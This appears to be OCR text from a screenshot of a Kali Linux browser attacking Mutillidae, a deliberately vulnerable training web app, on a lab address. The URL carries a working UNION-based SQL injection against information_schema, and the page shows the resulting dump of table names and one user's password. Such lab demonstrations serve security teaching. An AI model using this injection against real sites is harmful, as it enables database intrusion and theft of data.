 Activities Iceweasel Tue 19:36 ie
Iceweasel
http://10.2...er-info.php http://10.2...nt+Details
10.20.14.204/mutillidae/index.php?page=user-info.php&username=zaid' union select 1,table_name,null,null,5 from information_schema.tables where table_schema = 'owasp10%2 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Dont have an account? Please register here
Results for . 7 records found.
Username=zaid
Password=123456
Signature=aa
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
Udemy